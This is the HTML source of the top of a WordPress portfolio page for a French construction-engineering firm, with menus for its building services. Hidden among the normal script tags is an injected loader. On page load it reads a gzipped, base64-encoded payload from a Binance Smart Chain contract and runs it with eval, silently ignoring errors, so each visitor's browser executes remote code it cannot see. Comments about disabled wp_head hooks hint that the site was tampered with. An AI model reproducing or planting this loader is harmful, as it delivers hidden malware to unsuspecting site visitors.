body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
/* generated in /home/rsingeni/www/wp-content/themes/ambient/functions.php ambient_elated_content_padding_top function */
.postid-5699 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .postid-5699 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 76px !important;}


.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://www.rsingenierie.fr/?p=5699' />
<link rel="alternate" type="application/json+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fkitchen-design%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fkitchen-design%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1485769671440{padding-top: 4px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="portfolio-item-template-default single single-portfolio-item postid-5699 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-follow-portfolio-info eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
										        <a class="eltdf-side-menu-button-opener" href="javascript:void(0)" style="color: #468D53">
            			<i class="eltdf-icon-linear-icon lnr lnr-menu eltdf-icon-element eltdf-side-menu-icon"></i>
        </a>
    									</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
